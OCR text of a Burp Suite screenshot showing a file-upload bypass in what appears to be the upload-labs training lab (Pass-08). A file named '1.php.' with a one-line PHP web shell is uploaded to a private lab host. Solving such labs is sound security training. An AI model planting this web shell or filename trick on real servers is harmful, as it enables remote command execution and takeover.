 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://192.168.2.1 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-08/index.php HTTP/1.1
Host: 192.168.2.1
Content-Length: 314
Cache-Control: max-age=0
Origin: http://192.168.2.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4zDvSHDv7Wr1MWCx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer: http://192.168.2.1/upload-labs/Pass-08/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundary4zDvSHDv7Wr1MWCx
Content-Disposition: form-data; name="upload_file"; filename="1.php."
Content-Type: image/jpeg
<?php @system($_GET['x']);?>
------WebKitFormBoundary4zDvSHDv7Wr1MWCx
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
? < + > Type a search term 0 matche
Done
4,214 bytes | 12 mil